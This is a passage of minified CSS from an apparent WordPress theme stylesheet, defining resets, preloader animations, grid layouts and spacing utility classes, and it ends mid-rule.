dd{margin-bottom:0.5rem}ul{padding-inline-start:20px}@supports (-ms-ime-align:auto){ul{padding-left:20px}}ol,ul{margin-bottom:2rem}li ol,li ul{margin-bottom:0}ol ol{list-style:upper-alpha}ol ol ol{list-style:lower-roman}.comment-text>ul{list-style:disc}.comment-text>ul ul{list-style:circle}.comment-text>ul ul ul{list-style:square}.comment-text>ol{list-style:decimal}.comment-text>ol ol{list-style:upper-alpha}.comment-text>ol ol ol{list-style:lower-roman}.breadcrumb,.comment>ol,.commentlist,.comments>ol,.dropdown-box,.image-gallery,.image-gallery ul,.list,.menu,.menu ul,.mobile-menu,.mobile-menu ul,.nav,.nav-filters,.nav ul,.pagination,.product-category ul,.product-nav,.product-tabs>div ul,.products,.products ul,.tabs,.widget ul,.woocommerce-error,ol.wp-block-latest-comments{list-style-type:none;margin:0;padding:0}.alpha-price-filter a,.breadcrumb a,.card-header a,.cart_item a,.menu li>a,.mobile-icon-bar a,.mobile-menu-wrapper a,.nav-filters a,.pagination a,.post-cats a,.post-meta a,.post-title a,.product-cat a,.product-category a,.product .woocommerce-loop-product__title a,.product_meta a,.tagcloud a,.widget_product_categories a,.yith-woocommerce-ajax-product-filter a,header a{color:inherit}a{text-decoration:none;color:var(--alpha-primary-color);transition:color 0.3s}a:hover{color:var(--alpha-primary-color-hover)}.brand-name a,.vendor-widget a{color:inherit}.brand-name a:focus,.brand-name a:hover,.vendor-widget a:focus,.vendor-widget a:hover{color:var(--alpha-primary-color-hover)}:focus{outline:0}figure{margin:0}img{max-width:100%;height:auto;vertical-align:middle}svg{vertical-align:middle}hr{margin-bottom:2rem;border:0;border-top:1px solid var(--alpha-change-border-color)}input{padding:0;font-family:inherit;background:transparent}input:focus{outline:0}button,select{text-transform:none}select{word-wrap:normal}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none}ins{text-decoration:none}i{font-style:normal}button:focus{outline:none}blockquote,button,input,optgroup,select,textarea{font-family:inherit;margin:0}blockquote{margin:0 0 20px;padding:20px;border-left:2px solid var(--alpha-primary-color);background:var(--alpha-change-color-light-2)}input[type=number]{-moz-appearance:textfield}code{display:inline-block;border-radius:3px;padding:2px 5px;font-size:1.4rem;color:var(--alpha-primary-color)}pre{margin:20px 0;padding:20px;color:var(--alpha-primary-color);background-color:var(--alpha-change-color-light-2);overflow:auto;font-size:1.6rem}dd{margin-left:1rem}.scrollable,.sidebar-content{-webkit-overflow-scrolling:touch}.scrollable::-webkit-scrollbar,.sidebar-content::-webkit-scrollbar{height:7px;width:4px}.scrollable::-webkit-scrollbar-thumb,.sidebar-content::-webkit-scrollbar-thumb{margin-right:2px;background:rgba(0,0,0,0);border-radius:5px;cursor:pointer;transition:background 0.3s}.scrollable:hover::-webkit-scrollbar-thumb,.sidebar-content:hover::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.25)}.scrollable-light:hover::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.2)}.single-attachment .attachment>a{display:inline-block}.loading-screen{background-color:var(--alpha-page-transition-bg);display:block;position:fixed;width:100%;height:100%;top:0;left:0;z-index:1000000;transition:all 0.3s ease-in-out}.loading-screen .loading-overlay{background:transparent}.loading-screen .reveal{position:absolute;left:100%;top:0;width:100%;height:100%;background-color:var(--alpha-page-transition-bg)}.loading-screen[data-effect=slide]{transition:none;background:transparent;left:-100%}.loading-screen.loaded .reveal{animation:reveal-anim-2 1.85s cubic-bezier(0.67,0,0.3,1) forwards}.loading-screen.in-from-right{left:0}.loading-screen.in-from-right .reveal{animation:reveal-anim-1 1.1s cubic-bezier(0.215,0.61,0.355,1) forwards}@keyframes reveal-anim-1{0%{transform:translate3d(0,0,0)}30%,to{transform:translate3d(-100%,0,0);animation-timing-function:cubic-bezier(0.67,0,0.3,1)}}@keyframes reveal-anim-2{0%,14.5%{transform:translate3d(0,0,0)}34.5%,to{transform:translate3d(-100%,0,0);animation-timing-function:cubic-bezier(0.67,0,0.3,1)}}.loading-overlay{position:fixed;top:0;right:0;bottom:0;left:0;transition:all 0.3s ease-in-out;background:var(--alpha-change-color-light-1);opacity:1;visibility:visible;z-index:999999}.loaded .loading-overlay{opacity:0;visibility:hidden}.bounce-loader{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.bounce-loader .loader{width:100%;height:100%;border-radius:50%}.preloader-1 .loader{background-color:var(--alpha-preloader-color);width:20px;height:20px;display:inline-block;animation:bounce-loader-1 1.4s ease-in-out 0s infinite both}.preloader-1 .loader-1{animation-delay:-0.32s}.preloader-1 .loader-2{animation-delay:-0.16s}.preloader-2 .bounce-loader{width:100px;height:100px}.preloader-2 .loader{background-color:var(--alpha-preloader-color);opacity:0;position:absolute;top:0;left:0;animation:bounce-loader-2 1.6s linear infinite}.preloader-2 .loader:last-child{animation-delay:-0.8s}.preloader-3 .bounce-loader{width:40px;height:40px}.preloader-3 .loader{background-color:var(--alpha-preloader-color);opacity:0.6;position:absolute;top:0;left:0;animation:bounce-loader-3 2s infinite ease-in-out}.preloader-3 .loader-2{animation-delay:-1s}.preloader-4 .bounce-loader{top:50%;left:50%;margin-left:-25px;margin-top:-25px;width:50px;height:50px;position:absolute;transform:rotateZ(45deg)}.preloader-4 .loader{float:left;width:50%;height:50%;position:relative;transform:scale(1.1)}.preloader-4 .loader:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;-webkit-animation:bounce-loader-4 2.4s infinite linear both;animation:bounce-loader-4 2.4s infinite linear both;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%;background:var(--alpha-preloader-color)}.preloader-4 .loader-2{transform:scale(1.1) rotateZ(90deg)}.preloader-4 .loader-2:before{animation-delay:0.3s}.preloader-4 .loader-3{transform:scale(1.1) rotateZ(270deg)}.preloader-4 .loader-3:before{animation-delay:0.9s}.preloader-4 .loader-4{transform:scale(1.1) rotateZ(180deg)}.preloader-4 .loader-4:before{animation-delay:0.6s}.preloader-5 .bounce-loader{margin:auto;width:60px;height:60px;border-radius:50%;perspective:780px}.preloader-5 .loader{position:absolute;border-radius:50%}.preloader-5 .loader-1{left:0;top:0;animation:bounce-loader-51 1.15s linear infinite;border-bottom:3px solid var(--alpha-preloader-color)}.preloader-5 .loader-2{right:0;top:0;animation:bounce-loader-52 1.15s linear infinite;border-right:3px solid var(--alpha-preloader-color)}.preloader-5 .loader-3{right:0;bottom:0;animation:bounce-loader-53 1.15s linear infinite;border-top:3px solid var(--alpha-preloader-color)}@keyframes bounce-loader-1{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}@keyframes bounce-loader-2{0%{transform:scale(0);opacity:1}to{transform:scale(1);opacity:0}}@keyframes bounce-loader-3{0%,to{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes bounce-loader-4{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}90%,to{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes bounce-loader-51{0%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}to{transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@keyframes bounce-loader-52{0%{transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}to{transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@keyframes bounce-loader-53{0%{transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}to{transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}.appear-animate{transform:translate3d(0,0,0) scale(1);will-change:transform,filter,opacity}.d-lazyload{height:0!important;background:var(--alpha-lazy-load-bg)}.alpha-dark .d-lazyload{background:var(--alpha-change-color-light-2)}[data-lazy]:not(img){background-image:none!important}.banner-img .d-lazyload{min-height:0}.screen-reader-text,script{display:none!important}@keyframes fixedTop{0%{transform:translateY(-100%);transform-origin:center top 0px}to{transform:translateY(0)}}@keyframes fixedBottom{0%{transform:translateY(100%);transform-origin:center top 0px}to{transform:translateY(0)}}.sticky-content{transition:opacity 0.5s}.sticky-content.fix-top{top:0}.sticky-content.fix-bottom{bottom:0}.sticky-content.fixed{position:fixed;left:0;right:0;opacity:1;transform:none;background:var(--alpha-change-color-light-1);z-index:1051;box-shadow:0 0 10px 1px rgba(0,0,0,0.1)}.fixed.fix-bottom{animation:fixedBottom 0.4s}.fit-video .wp-video{width:100%!important}form.d-loading{opacity:0.3}.d-loading{position:absolute;left:0;right:0;top:0;bottom:0;z-index:1}.d-loading.small i{left:calc(50% - 10px);top:calc(50% - 10px);width:20px;height:20px}.d-loading i{position:absolute;left:calc(50% - 17px);top:calc(50% - 17px);width:34px;height:34px;border:2px solid transparent;border-top-color:var(--alpha-primary-color);border-radius:50%;animation:spin 0.75s infinite linear}.d-loading i:before{content:"";top:-2px;left:-2px;position:absolute;width:inherit;height:inherit;border:inherit;border-radius:inherit;animation:spin 1.5s infinite ease}.d-loading:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:var(--alpha-change-color-light-1);opacity:0.6}@keyframes spin{0%{transform:none}to{transform:rotate(360deg)}}@media (max-width:767px){.alpha-disable-mobile-animation .appear-animate,.alpha-disable-mobile-animation .elementor-invisible,.alpha-disable-mobile-animation [data-vce-animate]{opacity:1;visibility:visible}}#wp-admin-bar-my-account .d-lazyload.avatar{padding-top:0!important;height:auto!important;width:auto!important}.empty-icon{font-size:100px;color:#d3d3d4}.dynamic-image-gallery{list-style:none}body{font-family:var(--alpha-body-font-family),sans-serif;font-weight:var(--alpha-body-font-weight);font-size:var(--alpha-body-font-size);line-height:var(--alpha-body-line-height);letter-spacing:var(--alpha-body-letter-spacing);text-transform:var(--alpha-body-text-transform);color:var(--alpha-body-color)}h1,h2,h3,h4,h5,h6{margin:0 0 2rem;font-family:var(--alpha-heading-font-family),var(--alpha-body-font-family),sans-serif;font-weight:var(--alpha-heading-font-weight,600);font-size:var(--alpha-heading-font-size);line-height:var(--alpha-heading-line-height,var(--alpha-body-line-height));letter-spacing:var(--alpha-heading-letter-spacing,var(--alpha-body-letter-spacing));text-transform:var(--alpha-heading-text-transform,var(--alpha-body-text-transform));color:var(--alpha-heading-color,var(--alpha-body-color))}p{margin:0 0 2rem}h1{font-size:var(--alpha-h1-font-size,5rem)}h2{font-size:var(--alpha-h2-font-size,3.8rem)}h3{font-size:var(--alpha-h3-font-size,2.8rem)}h4{font-size:var(--alpha-h4-font-size,2.2rem)}h5{font-size:var(--alpha-h5-font-size,1.8rem)}h6{font-size:var(--alpha-h6-font-size,1.6rem)}.esg-grid{font-family:inherit}.list-type-check{list-style:none;padding-left:0}.list-type-check li{position:relative;padding-left:2rem}.list-type-check li:before{position:absolute;display:block;left:0;top:1px;content:"";font-family:"alpha";font-weight:700}.nolink:hover{cursor:default}.alpha-rounded-skin .alert,.alpha-rounded-skin .alert .btn,.alpha-rounded-skin .alpha-compare-table .compare-value .label-swatch,.alpha-rounded-skin .calendar_wrap caption,.alpha-rounded-skin .cat-type-default .category-content,.alpha-rounded-skin .cat-type-frame,.alpha-rounded-skin .comment-respond .btn-submit,.alpha-rounded-skin .compare-popup .btn,.alpha-rounded-skin .dropdown-box .buttons a,.alpha-rounded-skin .form-control,.alpha-rounded-skin .hotspot-box,.alpha-rounded-skin .hotspot-product .btn-product-icon,.alpha-rounded-skin .instagram figure:before,.alpha-rounded-skin .instagram img,.alpha-rounded-skin .member-boxed,.alpha-rounded-skin .member-card .post-details,.alpha-rounded-skin .post-modern .post-details,.alpha-rounded-skin .post-wrap .post-cats>a,.alpha-rounded-skin .product-hide-details .btn-product,.alpha-rounded-skin .product-list .btn-product,.alpha-rounded-skin .product .countdown-container,.alpha-rounded-skin .quantity,.alpha-rounded-skin .search-wrapper .btn-search,.alpha-rounded-skin .wpcf7-form-control{border-radius:3px}.alpha-rounded-skin .brand-widget-3,.alpha-rounded-skin .cat-type-banner,.alpha-rounded-skin .cat-type-classic,.alpha-rounded-skin .elementor-widget-udesign_widget_banner .elementor-widget-container,.alpha-rounded-skin .member-default,.alpha-rounded-skin .post-intro .btn,.alpha-rounded-skin .post-wrap .post,.alpha-rounded-skin .products .banner,.alpha-rounded-skin .testimonial,.alpha-rounded-skin .testimonial .content,.alpha-rounded-skin .wp-block-search .wp-block-search__inside-wrapper{border-radius:5px}.alpha-rounded-skin .vendor-widget-2,.alpha-rounded-skin .vendor-widget-3,.alpha-rounded-skin .vendor-widget .vendor-product>figure,.alpha-rounded-skin .vendor-widget:not(.vendor-widget-3) .vendor-banner,.alpha-rounded-skin .vendor-widget:not(.vendor-widget-3) .vendor-logo{border-radius:5px;overflow:hidden}.alpha-rounded-skin .cat-type-card,.alpha-rounded-skin .cat-type-default,.alpha-rounded-skin .flipbox .flipbox_back,.alpha-rounded-skin .flipbox .flipbox_front,.alpha-rounded-skin .member-card,.alpha-rounded-skin .post-wrap .portfolio-gallery,.alpha-rounded-skin .post-wrap .post-modern{border-radius:10px}input[type=email],input[type=number],input[type=password],input[type=reset],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{min-height:4.1rem;padding:1.1rem 2rem;border:1px solid var(--alpha-change-border-color);font-size:1.4rem;line-height:1.5;font-weight:400;color:var(--alpha-body-color);background-color:transparent;box-shadow:none;outline:0;vertical-align:middle}.container,.container-fluid{width:100%;padding-left:30px;padding-right:30px;margin-left:auto;margin-right:auto}.container-fluid .container-fluid,.container .container-fluid{max-width:100%;padding-left:0;padding-right:0}.sticky-content>.container{padding-left:30px;padding-right:30px}@media (max-width:479px){.container,.container-fluid,.sticky-content>.container{padding-left:15px;padding-right:15px}}.container-fluid{max-width:var(--alpha-container-fluid-width)}.container-fluid .container{max-width:calc(var(--alpha-container-fluid-width) - 30px)}.container{max-width:var(--alpha-container-width)}.divider{display:inline-block;vertical-align:middle;height:1.9rem;width:1px;background-color:var(--alpha-change-border-color)}.row{--alpha-col:1;--alpha-gap:15px;display:flex;flex-wrap:wrap;width:calc(100% + 2 * var(--alpha-gap));margin:calc(-1 * var(--alpha-gap))}.row>*{position:relative;width:calc(100% / var(--alpha-col));padding:var(--alpha-gap);flex:0 0 auto}.gutter-xl{--alpha-gap:30px}.gutter-lg{--alpha-gap:15px}.gutter-md{--alpha-gap:10px}.gutter-sm{--alpha-gap:5px}.gutter-xs{--alpha-gap:1px}.gutter-no{--alpha-gap:0px}@media (max-width:479px){.gutter-lg{--alpha-gap:10px}}.cols-1{--alpha-col:1}.cols-2{--alpha-col:2}.cols-3{--alpha-col:3}.cols-4{--alpha-col:4}.cols-5{--alpha-col:5}.cols-6{--alpha-col:6}.cols-7{--alpha-col:7}.cols-8{--alpha-col:8}.order-first{order:-1}.order-last{order:9}@media (min-width:480px){.cols-xs-1{--alpha-col:1}.cols-xs-2{--alpha-col:2}.cols-xs-3{--alpha-col:3}.cols-xs-4{--alpha-col:4}.cols-xs-5{--alpha-col:5}.cols-xs-6{--alpha-col:6}.cols-xs-7{--alpha-col:7}.cols-xs-8{--alpha-col:8}}@media (min-width:576px){.cols-sm-1{--alpha-col:1}.cols-sm-2{--alpha-col:2}.cols-sm-3{--alpha-col:3}.cols-sm-4{--alpha-col:4}.cols-sm-5{--alpha-col:5}.cols-sm-6{--alpha-col:6}.cols-sm-7{--alpha-col:7}.cols-sm-8{--alpha-col:8}.order-sm-auto{order:0}.order-sm-first{order:-1}.order-sm-last{order:9}}@media (min-width:768px){.cols-md-1{--alpha-col:1}.cols-md-2{--alpha-col:2}.cols-md-3{--alpha-col:3}.cols-md-4{--alpha-col:4}.cols-md-5{--alpha-col:5}.cols-md-6{--alpha-col:6}.cols-md-7{--alpha-col:7}.cols-md-8{--alpha-col:8}.order-md-auto{order:0}.order-md-first{order:-1}.order-md-last{order:9}}@media (min-width:992px){.cols-lg-1{--alpha-col:1}.cols-lg-2{--alpha-col:2}.cols-lg-3{--alpha-col:3}.cols-lg-4{--alpha-col:4}.cols-lg-5{--alpha-col:5}.cols-lg-6{--alpha-col:6}.cols-lg-7{--alpha-col:7}.cols-lg-8{--alpha-col:8}.order-lg-auto{order:0}.order-lg-first{order:-1}.order-lg-last{order:9}}@media (min-width:1200px){.cols-xl-1{--alpha-col:1}.cols-xl-2{--alpha-col:2}.cols-xl-3{--alpha-col:3}.cols-xl-4{--alpha-col:4}.cols-xl-5{--alpha-col:5}.cols-xl-6{--alpha-col:6}.cols-xl-7{--alpha-col:7}.cols-xl-8{--alpha-col:8}}.col-1{--alpha-col:12}.col-2{--alpha-col:6}.col-3{--alpha-col:4}.col-4{--alpha-col:3}.col-5{--alpha-col:2.4}.col-6{--alpha-col:2}.col-7{--alpha-col:1.71429}.col-8{--alpha-col:1.5}.col-9{--alpha-col:1.33333}.col-10{--alpha-col:1.2}.col-11{--alpha-col:1.09091}.col-12{--alpha-col:1}@media (min-width:480px){.col-xs-1{--alpha-col:12}.col-xs-2{--alpha-col:6}.col-xs-3{--alpha-col:4}.col-xs-4{--alpha-col:3}.col-xs-5{--alpha-col:2.4}.col-xs-6{--alpha-col:2}.col-xs-7{--alpha-col:1.71429}.col-xs-8{--alpha-col:1.5}.col-xs-9{--alpha-col:1.33333}.col-xs-10{--alpha-col:1.2}.col-xs-11{--alpha-col:1.09091}.col-xs-12{--alpha-col:1}}@media (min-width:576px){.col-sm-1{--alpha-col:12}.col-sm-2{--alpha-col:6}.col-sm-3{--alpha-col:4}.col-sm-4{--alpha-col:3}.col-sm-5{--alpha-col:2.4}.col-sm-6{--alpha-col:2}.col-sm-7{--alpha-col:1.71429}.col-sm-8{--alpha-col:1.5}.col-sm-9{--alpha-col:1.33333}.col-sm-10{--alpha-col:1.2}.col-sm-11{--alpha-col:1.09091}.col-sm-12{--alpha-col:1}}@media (min-width:768px){.col-md-1{--alpha-col:12}.col-md-2{--alpha-col:6}.col-md-3{--alpha-col:4}.col-md-4{--alpha-col:3}.col-md-5{--alpha-col:2.4}.col-md-6{--alpha-col:2}.col-md-7{--alpha-col:1.71429}.col-md-8{--alpha-col:1.5}.col-md-9{--alpha-col:1.33333}.col-md-10{--alpha-col:1.2}.col-md-11{--alpha-col:1.09091}.col-md-12{--alpha-col:1}}@media (min-width:992px){.col-lg-1{--alpha-col:12}.col-lg-2{--alpha-col:6}.col-lg-3{--alpha-col:4}.col-lg-4{--alpha-col:3}.col-lg-5{--alpha-col:2.4}.col-lg-6{--alpha-col:2}.col-lg-7{--alpha-col:1.71429}.col-lg-8{--alpha-col:1.5}.col-lg-9{--alpha-col:1.33333}.col-lg-10{--alpha-col:1.2}.col-lg-11{--alpha-col:1.09091}.col-lg-12{--alpha-col:1}}@media (min-width:1200px){.col-xl-1{--alpha-col:12}.col-xl-2{--alpha-col:6}.col-xl-3{--alpha-col:4}.col-xl-4{--alpha-col:3}.col-xl-5{--alpha-col:2.4}.col-xl-6{--alpha-col:2}.col-xl-7{--alpha-col:1.71429}.col-xl-8{--alpha-col:1.5}.col-xl-9{--alpha-col:1.33333}.col-xl-10{--alpha-col:1.2}.col-xl-11{--alpha-col:1.09091}.col-xl-12{--alpha-col:1}}@media (min-width:1600px){.col-xxl-2{flex:0 0 16.6666%;max-width:16.6666%}}.creative-grid .banner,.creative-grid.banner,.creative-grid .banner-img img,.creative-grid .product-category,.creative-grid .product-category>a,.creative-grid .pt-gallery,.creative-grid .pt-gallery .post-media-carousel,.creative-grid figure,.creative-grid figure img{height:100%}.creative-grid.products .banner,.creative-grid.products .banner-img{height:auto}.creative-grid .product-category .d-lazyload,.creative-grid:not(.products) .banner-img .d-lazyload{height:100%!important;padding-top:0!important}.creative-grid img{object-fit:cover}.creative-grid.editor-mode>[class*=grid-item]{position:relative;overflow:hidden;border:1px dashed rgba(34,34,34,0.4)}.creative-grid.editor-mode>[class*=grid-item]:before{content:attr(data-grid-idx);position:absolute;right:1rem;top:1rem;color:var(--alpha-change-color-light-1);font-size:1.5rem;line-height:1;z-index:99}.creative-grid.editor-mode>[class*=grid-item]:after{content:"";position:absolute;right:-4rem;top:-4rem;width:8rem;height:8rem;border-radius:50%;background-color:#71d7f7;opacity:0.7;z-index:98}.creative-grid .grid-item>*,.creative-grid .grid-item>.post-wrap>*{height:100%}.grid-float{display:block!important}.grid-float .grid-item{float:left}.grid-float:after{content:"";display:block;clear:both}.grid-gallery figure img{width:100%;height:100%;object-fit:cover}.grid-gallery figure.grid-item{margin-bottom:calc(2 * var(--alpha-gap))}.creative-grid{display:grid;grid-template-columns:repeat(auto-fill,25%);grid-auto-rows:1fr}.creative-grid.preset-grid{grid-auto-rows:auto}.grid-layout-1{grid-template-columns:repeat(auto-fill,20%)}.grid-layout-1>li:nth-child(7n+1){grid-column-end:span 2;grid-row-end:span 2}.grid-layout-2{grid-template-columns:25% 50% 25%}.grid-layout-2>li:nth-child(5n+2){grid-row-end:span 2}.grid-layout-3{grid-template-columns:repeat(auto-fill,calc(100% / 6))}.grid-layout-3>li:nth-child(9n+3){grid-column-end:span 2;grid-row-end:span 2}.grid-layout-4{grid-template-columns:50% 25% 25%}.grid-layout-4>li:nth-child(5n+1){grid-row-end:span 2}.grid-layout-5{grid-template-columns:25% 25% 50%}.grid-layout-5>li:nth-child(5n+3){grid-row-end:span 2}.grid-layout-6{grid-template-columns:50% 25% 25%}.grid-layout-6>li:nth-child(4n+1){grid-row-end:span 2}.grid-layout-6>li:nth-child(4n+2){grid-row-end:span 2}.grid-layout-7{grid-template-columns:50% 25% 25%}.grid-layout-7>li:nth-child(4n+1){grid-row-end:span 2}.grid-layout-7>li:nth-child(4n+3){grid-row-end:span 2}.grid-layout-8{grid-template-columns:33.33% 33.33% 33.33%}.grid-layout-8>li:nth-child(4n+1){grid-column-end:span 2}.grid-layout-8>li:nth-child(4n+2){grid-row-end:span 2}.grid-layout-9{grid-template-columns:33.33% 33.33% 33.33%}.grid-layout-9>li:nth-child(4n+1){grid-row-end:span 2}.grid-layout-9>li:nth-child(4n+2){grid-column-end:span 2}@media (max-width:991px){.creative-grid{grid-template-columns:repeat(auto-fill,50%)}.grid-layout-2>li:nth-child(5n+2){grid-row-start:2;grid-row-end:3;grid-column-start:1;grid-column-end:3}.grid-layout-3>li:nth-child(9n+3){grid-row-start:3;grid-row-end:4;grid-column-start:1;grid-column-end:3}.grid-layout-4>li:nth-child(5n+1){grid-column-end:span 2}.grid-layout-5>li:nth-child(5n){grid-column-end:span 2}.grid-layout-6>li:nth-child(4n+1){grid-column-end:span 2}.grid-layout-7>li:nth-child(4n+1){grid-column-end:span 2}.grid-layout-8>li:nth-child(4n+1){grid-column-end:span 2}.grid-layout-9>li:nth-child(4n+2){grid-column-end:span 2;grid-row-start:3;grid-column-start:1}}@media (max-width:991px) and (min-width:768px){.grid-layout-1{grid-template-columns:repeat(auto-fill,calc(100% / 12))}.grid-layout-1>li{grid-column-end:span 3}.grid-layout-1>li:nth-child(7n+1){grid-column-end:span 8}.grid-layout-1>li:nth-child(7n+2),.grid-layout-1>li:nth-child(7n+3){grid-column-end:span 4}}@media (max-width:767px){.grid-layout-1>li{grid-column-end:span 1}.grid-layout-1>li:nth-child(7n+1){grid-column-end:span 2}}.grid{display:flex;flex-wrap:wrap;width:calc(100% + 30px);margin:-15px}.grid .grid-item{padding:15px;transform:translate3d(0,0,0)}.grid.gutter-xl{width:calc(100% + 60px);margin:-30px}.grid.gutter-xl .grid-item{padding:30px}.grid.gutter-md{width:calc(100% + 20px);margin:-10px}.grid.gutter-md .grid-item{padding:10px}.grid.gutter-sm{width:calc(100% + 10px);margin:-5px}.grid.gutter-sm .grid-item{padding:5px}.grid.gutter-xs{width:calc(100% + 2px);margin:-1px}.grid.gutter-xs .grid-item{padding:1px}.grid.gutter-no{margin:0}.grid.gutter-no .grid-item{padding:0}.mt-0{margin-top:0rem!important}.mt-1{margin-top:0.5rem!important}.mt-2{margin-top:1rem!important}.mt-3{margin-top:1.5rem!important}.mt-4{margin-top:2rem!important}.mt-5{margin-top:2.5rem!important}.mt-6{margin-top:3rem!important}.mt-7{margin-top:3.5rem!important}.mt-8{margin-top:4rem!important}.mt-9{margin-top:4.5rem!important}.mt-10{margin-top:5rem!important}.mb-0{margin-bottom:0rem!important}.mb-1{margin-bottom:0.5rem!important}.mb-2{margin-bottom:1rem!important}.mb-3{margin-bottom:1.5rem!important}.mb-4{margin-bottom:2rem!important}.mb-5{margin-bottom:2.5rem!important}.mb-6{margin-bottom:3rem!important}.mb-7{margin-bottom:3.5rem!important}.mb-8{margin-bottom:4rem!important}.mb-9{margin-bottom:4.5rem!important}.mb-10{margin-bottom:5rem!important}.ms-0{margin-left:0rem!important}.ms-1{margin-left:0.5rem!important}.ms-2{margin-left:1rem!important}.ms-3{margin-left:1.5rem!important}.ms-4{margin-left:2rem!important}.ms-5{margin-left:2.5rem!important}.ms-6{margin-left:3rem!important}.ms-7{margin-left:3.5rem!important}.ms-8{margin-left:4rem!important}.ms-9{margin-left:4.5rem!important}.ms-10{margin-left:5rem!important}.me-0{margin-right:0rem!important}.me-1{margin-right:0.5rem!important}.me-2{margin-right:1rem!important}.me-3{margin-right:1.5rem!important}.me-4{margin-right:2rem!important}.me-5{margin-right:2.5rem!important}.me-6{margin-right:3rem!important}.me-7{margin-right:3.5rem!important}.me-8{margin-right:4rem!important}.me-9{margin-right:4.5rem!important}.me-10{margin-right:5rem!important}.ml-0{margin-left:0rem!important}.ml-1{margin-left:0.5rem!important}.ml-2{margin-left:1rem!important}.ml-3{margin-left:1.5rem!important}.ml-4{margin-left:2rem!important}.ml-5{margin-left:2.5rem!important}.ml-6{margin-left:3rem!important}.ml-7{margin-left:3.5rem!important}.ml-8{margin-left:4rem!important}.ml-9{margin-left:4.5rem!important}.ml-10{margin-left:5rem!important}.mr-0{margin-right:0rem!important}.mr-1{margin-right:0.5rem!important}.mr-2{margin-right:1rem!important}.mr-3{margin-right:1.5rem!important}.mr-4{margin-right:2rem!important}.mr-5{margin-right:2.5rem!important}.mr-6{margin-right:3rem!important}.mr-7{margin-right:3.5rem!important}.mr-8{margin-right:4rem!important}.mr-9{margin-right:4.5rem!important}.mr-10{margin-right:5rem!important}.pt-0{padding-top:0rem!important}.pt-1{padding-top:0.5rem!important}.pt-2{padding-top:1rem!important}.pt-3{padding-top:1.5rem!important}.pt-4{padding-top:2rem!important}.pt-5{padding-top:2.5rem!important}.pt-6{padding-top:3rem!important}.pt-7{padding-top:3.5rem!important}.pt-8{padding-top:4rem!important}.pt-9{padding-top:4.5rem!important}.pt-10{padding-top:5rem!important}.pb-0{padding-bottom:0rem!important}.pb-1{padding-bottom:0.5rem!important}.pb-2{padding-bottom:1rem!important}.pb-3{padding-bottom:1.5rem!important}.pb-4{padding-bottom:2rem!important}.pb-5{padding-bottom:2.5rem!important}.pb-6{padding-bottom:3rem!important}.pb-7{padding-bottom:3.5rem!important}.pb-8{padding-bottom:4rem!important}.pb-9{padding-bottom:4.5rem!important}.pb-10{padding-bottom:5rem!important}.ps-0{padding-left:0rem!important}.ps-1{padding-left:0.5rem!important}.ps-2{padding-left:1rem!important}.ps-3{padding-left:1.5rem!important}.ps-4{padding-left:2rem!important}.ps-5{padding-left:2.5rem!important}.ps-6{padding-left:3rem!important}.ps-7{padding-left:3.5rem!important}.ps-8{padding-left:4rem!important}.ps-9{padding-left:4.5rem!important}.ps-10{padding-left:5rem!important}.pe-0{padding-right:0rem!important}.pe-1{padding-right:0.5rem!important}.pe-2{padding-right:1rem!important}.pe-3{padding-right:1.5rem!important}.pe-4{padding-right:2rem!important}.pe-5{padding-right:2.5rem!important}.pe-6{padding-right:3rem!important}.pe-7{padding-right:3.5rem!important}.pe-8{padding-right:4rem!important}.pe-9{padding-right:4.5rem!important}.pe-10{padding-right:5rem!important}.pl-0{padding-left:0rem!important}.pl-1{padding-left:0.5rem!important}.pl-2{padding-left:1rem!important}.pl-3{padding-left:1.5rem!important}.pl-4{padding-left:2rem!important}.pl-5{padding-left:2.5rem!important}.pl-6{padding-left:3rem!important}.pl-7{padding-left:3.5rem!important}.pl-8{padding-left:4rem!important}.pl-9{padding-left:4.5rem!important}.pl-10{padding-left:5rem!important}.pr-0{padding-right:0rem!important}.pr-1{padding-right:0.5rem!important}.pr-2{padding-right:1rem!important}.pr-3{padding-right:1.5rem!important}.pr-4{padding-right:2rem!important}.pr-5{padding-right:2.5rem!important}.pr-6{padding-right:3rem!important}.pr-7{padding-right:3.5rem!important}.pr-8{padding-right:4rem!important}.pr-9{padding-right:4.5rem!important}.pr-10{padding-right:5rem!important}.ms-auto{margin-left:auto!important}.me-auto{margin-right:auto!important}.ml-auto{margin-left:auto!important}.mr-auto{margin-right:auto!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}@media 